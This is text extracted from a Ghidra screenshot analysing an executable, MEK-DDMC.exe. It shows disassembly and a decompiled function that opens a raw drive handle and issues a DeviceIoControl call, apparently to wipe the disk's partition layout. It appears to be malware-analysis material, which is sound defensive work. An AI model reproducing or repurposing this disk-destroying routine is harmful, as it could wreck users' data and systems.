 CodeBrowser: r:/MEK-DDMC.exe
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
MEK-DDMC.exe
Headers
.text
.rdata
.data
.rsrc
.reloc
Debug Data
Program Tree
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
MEK-DDMC.exe
windows_vs12_32
Listing: MEK-DDMC.exe
00401037 8b d8 MOV EBX,EAX
00401039 68 8c 98 PUSH s_DeviceIoControl_0041988c
41 00
0040103e 53 PUSH EBX
0040103f ff d7 CALL EDI=>KERNEL32.DLL::GetProcAddress
00401041 68 9c 98 PUSH s_CreateFileW_0041989c
41 00
00401046 53 PUSH EBX
00401047 89 85 f0 MOV dword ptr [EBP + local_214],EAX
fd ff ff
0040104d ff d7 CALL EDI=>KERNEL32.DLL::GetProcAddress
0040104f 6a 43 PUSH 0x43
00401051 8b f0 MOV ESI,EAX
00401053 8d 85 f4 LEA EAX=>local_210,[EBP + 0xfffffdf4]
fd ff ff
00401059 68 a8 98 PUSH u_\\.\%c:_004198a8
41 00
0040105e 50 PUSH EAX
0040105f e8 5c 00 CALL FUN_004010c0
00 00
00401064 83 c4 0c ADD ESP,0xc
00401067 8d 85 f4 LEA EAX=>local_210,[EBP + 0xfffffdf4]
fd ff ff
0040106d 6a 00 PUSH 0x0
0040106f 6a 00 PUSH 0x0
Decompile: FUN_00401010 - (MEK-DDMC.exe)
1
2 void FUN_00401010(void)
3
4 {
5 HMODULE hModule;
6 FARPROC pFVar1;
7 FARPROC pFVar2;
8 int iVar3;
9 undefined2 ***local_210 [130];
10 uint local_8;
11
12 local_8 = DAT_0041b000 ^ (uint)&stack0xfffffffc;
13 hModule = LoadLibraryW(L"kernel32.dll");
14 pFVar1 = GetProcAddress(hModule,"DeviceIoControl");
15 pFVar2 = GetProcAddress(hModule,"CreateFileW");
16 FUN_004010c0(local_210,0x4198a8);
17 iVar3 = (*pFVar2)(local_210,0xc0000000,3,0,3,0,0);
18 pFVar2 = GetProcAddress(hModule,"CloseHandle");
19 if (iVar3 != -1) {
20 (*pFVar1)(iVar3,0x7c100,0,0,0,0,0,0);
21 (*pFVar2)(iVar3);
22 }
23 FUN_004010f1(local_8 ^ (uint)&stack0xfffffffc);
24 return;
25 }
Console - Scripting